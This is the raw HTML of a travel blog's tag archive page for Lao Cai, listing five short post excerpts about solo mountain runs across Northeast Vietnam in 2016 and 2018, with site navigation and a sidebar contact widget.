	}
	
	.menu-toggle{
		bottom: 0;
	}
	
	.site-header-wrapper{
		height: 50dvh;
	}
	
	.single .hero .page-title{
		display: none;
	}
	
	.site-header{
		box-shadow: none;
	}
	
	.menu-toggle div{
		height: .20rem;
		margin: 0.43rem 1.5rem 0.43rem 0;
	}
	
	
	.site-header-wrapper{
		position: relative;
		isolation: isolate;
	}
	
	.site-header-wrapper:before{
		content: "";
		z-index: 1;
background: rgb(2,0,36);
background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(0,0,0,1) 99%, rgba(18,18,18,1) 100%);
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	
	.menu-toggle.open{
	        top: 30px !important;
	}
} */		</style>
		
</head>

<body class="archive tag tag-lao-cai tag-183 wp-custom-logo wp-theme-primer wp-child-theme-activation custom-header-image layout-two-column-default no-max-width">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="https://ultrajourneys.org/" class="custom-logo-link" rel="home"><img width="2100" height="525" src="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png" class="custom-logo" alt="UltraJourneys" decoding="async" fetchpriority="high" srcset="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png 2100w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-300x75.png 300w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1024x256.png 1024w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-768x192.png 768w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1536x384.png 1536w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-2048x512.png 2048w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1600x400.png 1600w" sizes="(max-width: 2100px) 100vw, 2100px" /></a>
	
	
</div><!-- .site-title-wrapper -->

<div class="hero">

	
	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		<h1 class="page-title">Tag: Lao Cai</h1>
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
	>
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li id="menu-item-7179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-21025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21025"><a href="https://ultrajourneys.org/about-2/">Profile</a></li>
	<li id="menu-item-18487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-18487"><a href="http://ultrajourneys.org">Social Media</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18492"><a href="https://substack.com/@petervangeit">Substack</a></li>
		<li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="http://instagram.com/petervangeit">Instagram</a></li>
		<li id="menu-item-18491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18491"><a href="https://api.whatsapp.com/send/?phone=919600004509&#038;text&#038;type=phone_number&#038;app_absent=0">Whatsapp</a></li>
		<li id="menu-item-18490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18490"><a href="http://patreon.com/ultrajourneys">Patreon</a></li>
		<li id="menu-item-18489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18489"><a href="http://youtube.com/vangeip">YouTube</a></li>
		<li id="menu-item-18493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18493"><a href="https://www.facebook.com/PeterVanGeit">Facebook</a></li>
	</ul>
</li>
	<li id="menu-item-18389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18389"><a href="https://ultrajourneys.org/tag/article/">Articles</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18394"><a href="https://ultrajourneys.org/tag/blog/">Blogs</a></li>
		<li id="menu-item-18390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18390"><a href="https://ultrajourneys.org/tag/thc/">The Himalayan Club</a></li>
		<li id="menu-item-18391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18391"><a href="https://ultrajourneys.org/tag/explorers-web/">ExplorersWeb</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18392"><a href="https://ultrajourneys.org/tag/outdoor-journal/">Outdoor Journal</a></li>
		<li id="menu-item-18393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18393"><a href="https://ultrajourneys.org/tag/imf/">IMF</a></li>
	</ul>
</li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a></li>
	<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6814"><a href="https://ultrajourneys.org/category/about/news-about/">News</a></li>
	<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6815"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-7621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7621"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a></li>
		<li id="menu-item-7622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7622"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a></li>
		<li id="menu-item-7623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7623"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a></li>
		<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a></li>
	</ul>
</li>
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7093"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a></li>
</ul>
</li>
<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-11279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11279"><a href="https://ultrajourneys.org/abc/">Field Bootcamp</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10446"><a href="https://ultrajourneys.org/alpine-bootcamp/">Online Bootcamp</a></li>
	<li id="menu-item-14604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14604"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a></li>
	<li id="menu-item-14374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14374"><a href="https://ultrajourneys.org/tag/navigation-bootcamp/">Navigation Bootcamp</a></li>
	<li id="menu-item-14370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14370"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18383"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76f3LwpDOn9SMBEjLmtFvag">Minimalist Gears</a></li>
	<li id="menu-item-18363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18363"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM77h9IugdOA1uJmFlBAFaONU">Himalayan Regions</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18382"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76w34snyDnwJKGKjFtzAPZ8">Sahyadri Regions</a></li>
	<li id="menu-item-18385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18385"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74gihrXb_Dsjl-_0i3zoHC0">Self Supported Runs</a></li>
	<li id="menu-item-18386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18386"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74T8B5SHvCn_4QhJUBUV2t9">Running in Vietnam</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18384"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM75xqK4Bokv0Ya8LUJhH2ARe">GIS Workshop</a></li>
	<li id="menu-item-18387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18387"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76S2fFScLJtY3SQj84JBBRS">Social Media</a></li>
</ul>
</li>
<li id="menu-item-18373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18368"><a href="https://ultrajourneys.org/tag/mapping-himalayas/">Mapping the Himalayas</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18376"><a href="https://ultrajourneys.org/guidance/">Guiding Hikers</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18377"><a href="https://ultrajourneys.org/tag/himalayan-regions/">Himalayan Regions</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18375"><a href="https://ultrajourneys.org/tag/gears/">Gears</a></li>
	<li id="menu-item-18372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18372"><a href="https://ultrajourneys.org/tag/traverse-planning/">Traverse Planning</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18380"><a href="https://ultrajourneys.org/tag/nepal/">Nepal</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18378"><a href="https://ultrajourneys.org/tag/lakes/">Alpine Lakes</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18374"><a href="https://ultrajourneys.org/tag/cycling/">Cycle Touring</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18381"><a href="https://ultrajourneys.org/tag/running/">Ultra Running</a></li>
</ul>
</li>
<li id="menu-item-18364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"><a href="https://ultrajourneys.org/tag/himalayan-maps/">Himalayan Maps</a></li>
	<li id="menu-item-18366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"><a href="https://ultrajourneys.org/himalayan-hiking-routes/">Himalayan Traverses</a></li>
	<li id="menu-item-18370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18370"><a href="https://ultrajourneys.org/tag/open-street-maps/">Open Street Maps</a></li>
	<li id="menu-item-18367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"><a href="https://ultrajourneys.org/tag/maps/">Journey Maps</a></li>
	<li id="menu-item-18395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18395"><a href="https://ultrajourneys.org/tag/survey-of-india/">Survey of India</a></li>
	<li id="menu-item-18369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18369"><a href="https://ultrajourneys.org/tag/navigation/">Navigation</a></li>
	<li id="menu-item-18371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18371"><a href="https://ultrajourneys.org/tag/topography/">Topography</a></li>
</ul>
</li>
<li id="menu-item-7178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-20893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20893"><a href="https://ultrajourneys.org/eurovelo-8-athens-to-nice-summer-2025/">EuroVelo 8 2025</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11278"><a href="https://ultrajourneys.org/tag/jk22/">J&#038;K 2022</a></li>
	<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal 2021</a></li>
	<li id="menu-item-10133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10133"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2021</a></li>
	<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://ultrajourneys.org/tag/sa19/">Trans Sahyadri 2019</a></li>
	<li id="menu-item-6841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6841"><a href="https://ultrajourneys.org/tag/th19/">Trans Himalaya 2019</a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://ultrajourneys.org/trans-sahyadris-v1">Trans Sahyadri 2018</a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://ultrajourneys.org/tag/th18/">Trans Himachal 2018</a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844"><a href="https://ultrajourneys.org/tag/vt18/">Vietnam 2018</a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845"><a href="https://ultrajourneys.org/tag/sp17/">Spiti-Pangi 2017</a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846"><a href="https://ultrajourneys.org/international-trail-races-2017p/">Ultras 2017</a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6847"><a href="https://ultrajourneys.org/tag/pz16/">Pangi-Zanskar 2016</a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://ultrajourneys.org/tag/vt16/">Vietnam 2016</a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://ultrajourneys.org/tag/pg15/">Pangi 2015</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://ultrajourneys.org/tag/sp15/">Spiti 2015</a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://ultrajourneys.org/tag/sl15/">Srilanka 2015</a></li>
	<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://ultrajourneys.org/tag/sl13/">Shimla-Leh 2013</a></li>
</ul>
</li>
<li id="menu-item-11691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
	</nav><!-- #site-navigation -->

	
</div>

		<div id="content" class="site-content">

<section id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
<article id="post-5291" class="post-5291 post type-post status-publish format-standard has-post-thumbnail hentry category-traverses-vietnam-2018 category-vietnam-2018 tag-lao-cai tag-vietnam">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/vietnam-2018-lao-cai-4/"><img width="544" height="559" src="https://ultrajourneys.org/wp-content/uploads/2020/02/LaoCai4.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" srcset="https://ultrajourneys.org/wp-content/uploads/2020/02/LaoCai4.jpg 544w, https://ultrajourneys.org/wp-content/uploads/2020/02/LaoCai4-292x300.jpg 292w" sizes="(max-width: 544px) 100vw, 544px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/vietnam-2018-lao-cai-4/">Vietnam 2018 &#8211; Lao Cai 4</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">December 7, 2017</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>View this post on Instagram A 50 day 2000 km solo run across the remote mountains of Northeast Vietnam through&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/vietnam-2018-lao-cai-4/" aria-label="Continue reading Vietnam 2018 &#8211; Lao Cai 4">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/vietnam-2018/traverses-vietnam-2018/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/vietnam-2018/" rel="category tag">Vietnam 2018</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/lao-cai/" rel="tag">Lao Cai</a>, <a href="https://ultrajourneys.org/tag/vietnam/" rel="tag">Vietnam</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-5288" class="post-5288 post type-post status-publish format-standard has-post-thumbnail hentry category-traverses-vietnam-2018 category-vietnam-2018 tag-lao-cai tag-vietnam">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/vietnam-2018-lao-cai-3/"><img width="547" height="557" src="https://ultrajourneys.org/wp-content/uploads/2020/02/LaoCai3.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" srcset="https://ultrajourneys.org/wp-content/uploads/2020/02/LaoCai3.jpg 547w, https://ultrajourneys.org/wp-content/uploads/2020/02/LaoCai3-295x300.jpg 295w" sizes="(max-width: 547px) 100vw, 547px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/vietnam-2018-lao-cai-3/">Vietnam 2018 &#8211; Lao Cai 3</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">December 5, 2017</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>View this post on Instagram A 50 day 2000 km solo run across the remote mountains of Northeast Vietnam through&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/vietnam-2018-lao-cai-3/" aria-label="Continue reading Vietnam 2018 &#8211; Lao Cai 3">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/vietnam-2018/traverses-vietnam-2018/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/vietnam-2018/" rel="category tag">Vietnam 2018</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/lao-cai/" rel="tag">Lao Cai</a>, <a href="https://ultrajourneys.org/tag/vietnam/" rel="tag">Vietnam</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-5285" class="post-5285 post type-post status-publish format-standard has-post-thumbnail hentry category-traverses-vietnam-2018 category-vietnam-2018 tag-lao-cai tag-vietnam">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/vietnam-2018-lao-cai-2/"><img width="548" height="556" src="https://ultrajourneys.org/wp-content/uploads/2020/02/LaoCai2.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" srcset="https://ultrajourneys.org/wp-content/uploads/2020/02/LaoCai2.jpg 548w, https://ultrajourneys.org/wp-content/uploads/2020/02/LaoCai2-296x300.jpg 296w" sizes="(max-width: 548px) 100vw, 548px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/vietnam-2018-lao-cai-2/">Vietnam 2018 &#8211; Lao Cai 2</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">December 3, 2017</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>View this post on Instagram A 50 day 2000 km solo run across the remote mountains of Northeast Vietnam through&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/vietnam-2018-lao-cai-2/" aria-label="Continue reading Vietnam 2018 &#8211; Lao Cai 2">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/vietnam-2018/traverses-vietnam-2018/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/vietnam-2018/" rel="category tag">Vietnam 2018</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/lao-cai/" rel="tag">Lao Cai</a>, <a href="https://ultrajourneys.org/tag/vietnam/" rel="tag">Vietnam</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-5282" class="post-5282 post type-post status-publish format-standard has-post-thumbnail hentry category-traverses-vietnam-2018 category-vietnam-2018 tag-lao-cai tag-vietnam">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/vietnam-2018-lao-cai-1/"><img width="547" height="557" src="https://ultrajourneys.org/wp-content/uploads/2020/02/LaoCai1.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2020/02/LaoCai1.jpg 547w, https://ultrajourneys.org/wp-content/uploads/2020/02/LaoCai1-295x300.jpg 295w" sizes="auto, (max-width: 547px) 100vw, 547px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/vietnam-2018-lao-cai-1/">Vietnam 2018 &#8211; Lao Cai 1</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">December 1, 2017</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>View this post on Instagram A 2000 km solo run across the remote mountains of Northeast Vietnam through the provinces&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/vietnam-2018-lao-cai-1/" aria-label="Continue reading Vietnam 2018 &#8211; Lao Cai 1">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/vietnam-2018/traverses-vietnam-2018/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/vietnam-2018/" rel="category tag">Vietnam 2018</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/lao-cai/" rel="tag">Lao Cai</a>, <a href="https://ultrajourneys.org/tag/vietnam/" rel="tag">Vietnam</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-7048" class="post-7048 post type-post status-publish format-standard has-post-thumbnail hentry category-traverses-vietnam-2016 category-vietnam-2016 tag-lao-cai tag-vt16">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/vietnam-2016-part-3-lao-cai/"><img width="1000" height="563" src="https://ultrajourneys.org/wp-content/uploads/2020/06/13320386_10208669003945171_2821494570877290871_o-2.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2020/06/13320386_10208669003945171_2821494570877290871_o-2.jpg 1000w, https://ultrajourneys.org/wp-content/uploads/2020/06/13320386_10208669003945171_2821494570877290871_o-2-300x169.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2020/06/13320386_10208669003945171_2821494570877290871_o-2-768x432.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/vietnam-2016-part-3-lao-cai/">Vietnam 2016 &#8211; Part 3 Lao Cai</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">May 1, 2016</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	
	<p><a class="button" href="https://ultrajourneys.org/vietnam-2016-part-3-lao-cai/" aria-label="Continue reading Vietnam 2016 &#8211; Part 3 Lao Cai">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/vietnam-2016/traverses-vietnam-2016/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/vietnam-2016/" rel="category tag">Vietnam 2016</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/lao-cai/" rel="tag">Lao Cai</a>, <a href="https://ultrajourneys.org/tag/vt16/" rel="tag">vt16</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	</main><!-- #main -->

</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="block-27" class="widget widget_block widget_text">
<p>Need guidance on hiking in the Indian Himalayas? Contact me:</p>
</aside><aside id="block-5" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a href="https://wa.me/919600004509" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 